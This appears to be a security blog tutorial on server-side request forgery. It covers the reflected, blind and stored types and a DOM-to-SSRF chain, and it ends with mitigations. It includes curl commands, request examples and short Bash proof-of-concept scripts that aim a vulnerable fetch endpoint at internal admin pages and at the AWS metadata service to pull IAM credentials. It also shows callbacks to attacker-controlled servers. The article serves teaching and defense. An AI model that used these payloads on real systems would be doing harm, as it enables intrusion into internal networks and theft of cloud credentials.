

Server-Side Request Forgery (SSRF) is a web vulnerability that allows an attacker to make a vulnerable server send unauthorized requests to internal or external resources, potentially exposing sensitive data or enabling further attacks on internal services.

1). User input controls a server request

A web app has a feature that fetches a resource from a URL (e.g., fetching an image, PDF, or API data).

The attacker provides a crafted URL instead of a normal one.

2). Server makes the request

The vulnerable server sends an HTTP/HTTPS request to the attacker’s chosen destination.

3). Server accesses unintended resources

The attacker can make the server request:

Internal services (http://localhost:8080/admin)

Cloud metadata APIs (http://169.254.169.254/latest/meta-data/)

Internal services (http://localhost:8080/admin)

Cloud metadata APIs (http://169.254.169.254/latest/meta-data/)

Other internal network hosts for port scanning

4). Attacker gains sensitive data or network access

The server might return the response directly (Basic SSRF), or the attacker might use side effects (Blind SSRF) to infer information.

A web application has a feature like:

GET /fetch?url=http://example.com/image.jpg

It fetches the provided url on the server-side and returns the content.

An attacker changes the URL to an internal resource:

GET /fetch?url=http://localhost:8080/admin

If the server is vulnerable, it will return the internal admin page, which the attacker normally cannot access.

If the app is hosted on AWS, the attacker can try:

GET /fetch?url=http://169.254.169.254/latest/meta-data/

If vulnerable, the server will return AWS metadata, including IAM role credentials if requested:

GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/

curl "http://vulnerable-site.com/fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/"

If the response contains AWS keys, SSRF is confirmed.

If the app doesn’t return the response, you can still confirm SSRF by making it call your controlled server:

curl "http://vulnerable-site.com/fetch?url=http://your-burpcollaborator.com"

If you receive a request on your server, SSRF exists (Blind SSRF).

There are two main types of SSRF vulnerabilities

The attacker sends a crafted URL, and the server returns the full response to the attacker.

Easier to exploit because you can directly see the result.

Example:

GET /fetch?url=http://127.0.0.1:8080/admin

The server responds with the admin panel HTML, exposing sensitive data.

The server still makes the request, but the attacker cannot see the response.

Useful for internal network scanning, triggering callbacks, or hitting vulnerable internal services.

Attacker uses DNS logs, external servers, or timing attacks to detect success.

Example:

GET /fetch?url=http://your-attacker-server.com/callback

http://vulnerable-site.com/fetch?url=<USER_INPUT>

If you give it a malicious URL:

http://vulnerable-site.com/fetch?url=http://127.0.0.1:8080/admin

The server will:

Fetch http://127.0.0.1:8080/admin (internal resource)

Return the admin page HTML directly to you

Here’s a quick Bash + curl PoC:

#!/bin/bash

TARGET="http://vulnerable-site.com/fetch?url="

PAYLOAD="http://127.0.0.1:8080/admin"

echo "[+] Testing SSRF..."

curl -i "${TARGET}${PAYLOAD}"

If the response contains sensitive content like “Admin Dashboard,” you’ve confirmed Reflected SSRF.

curl "http://vulnerable-site.com/fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/"

Stored SSRF happens when the malicious URL you supply is saved (stored) in the application’s database and later automatically fetched by the server (like a background job, webhook, or scheduled task).

Unlike Reflected SSRF (immediate), Stored SSRF triggers later, often without direct interaction.

Example:

You submit a profile image URL → http://169.254.169.254/latest/meta-data/

The application stores it in the database.

Later, when an admin views your profile, the backend fetches the URL, triggering SSRF.

This is common in:

Webhooks

PDF/Document generators

Social media preview fetchers

CRM tools fetching external links

Attacker inputs a malicious internal URL in a field that the app stores.

Later, when the app processes it, it makes a server-side request to fetch the resource.

The attacker can use this to:

1). Reach internal networks

2). Extract cloud metadata

3). Perform internal port scans

Let’s simulate with a profile image upload feature.

Submit a request with a stored payload:

POST /update-profile

{

"avatar_url": "http://169.254.169.254/latest/meta-data/"

}

When the admin (or automated bot) views your profile, the server fetches the metadata URL and may leak:

ami-id

hostname

iam/

instance-id

#!/bin/bash

TARGET="http://vulnerable-site.com/update-profile"

MALICIOUS_URL="http://169.254.169.254/latest/meta-data/"

echo "[+] Sending Stored SSRF payload..."

curl -X POST -H "Content-Type: application/json" \

-d '{"avatar_url": "'"${MALICIOUS_URL}"'"}' \

$TARGET

echo "[+] Payload stored. Wait for the server to process it."

Later, when the backend fetches it, you get internal data.

It can be triggered automatically (by admin panels, background jobs, etc.).

Often bypasses WAFs since it’s delayed.

Can escalate to internal service exploitation or cloud takeover.

An SSRF vulnerability exists when a web application takes user-controlled input (like a URL) and makes a server-side request without proper validation, allowing an attacker to force the server—trusted within its internal network—to access internal services, cloud metadata endpoints, or other restricted resources that the attacker normally cannot reach.

To have an exploitable SSRF:

User can control URL/input → Server requests it → No validation →

Server can reach internal network/metadata → Attacker abuses trust

Let’s clarify this carefully—DOM-based SSRF is not a standard or widely recognized class like DOM-based XSS. Here’s why:

SSRF (Server-Side Request Forgery) happens on the server side, where user input is used by the backend to make requests.

DOM-based vulnerabilities happen in the browser (client side), where JavaScript manipulates the DOM and causes an issue like XSS or Open Redirect.

So, pure DOM-based SSRF doesn’t really exist, because SSRF inherently requires the server to make a request.

Client-side URL injection → Server-side request

var target = document.location.hash.substr(1);

fetch('/proxy?url=' + target);

The attacker controls the DOM (e.g., via #http://internal-service/admin)

The JavaScript sends it to the server /proxy endpointThe

server then fetches the URL, causing SSRF This is a DOM-to-SSRF chain, but the SSRF still happens server-side.

So realistically, you can have a DOM-based input → Server-side SSRF, but not SSRF purely within the DOM because the browser can’t directly access the server’s internal network.

Validate & allowlist URLs on the server side – Only permit known, trusted domains for backend requests.

Block internal IP ranges and cloud metadata endpoints – Reject requests to 127.0.0.1, 169.254.169.254, 10.x.x.x, etc.

Disallow unsafe URL schemes – Prevent file://, gopher://, ftp://, and similar protocols.

Avoid letting the frontend decide backend fetch targets – Don’t use DOM-controlled values directly in server requests.

Sanitize DOM inputs on the client side – Validate URLs before sending them to the backend.

Restrict redirects & enforce DNS re-validation – Stop attackers from abusing redirects to internal services.

Segment internal services – Even if SSRF occurs, the server shouldn’t have access to sensitive resources.

Monitor and log outbound requests – Detect unusual access to internal/private networks.

Signup our newsletter to get update information, news, insight or promotions.

Copyright 2025 © Hackanics